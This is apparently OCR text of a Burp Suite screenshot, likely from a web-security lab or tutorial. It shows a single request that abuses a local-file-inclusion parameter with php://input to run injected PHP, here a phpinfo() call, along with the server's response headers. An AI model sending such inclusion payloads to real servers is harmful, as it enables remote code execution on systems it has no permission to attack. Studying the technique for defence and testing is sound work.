 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /lfi.php?COLOR=php://input HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 13:58:43 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html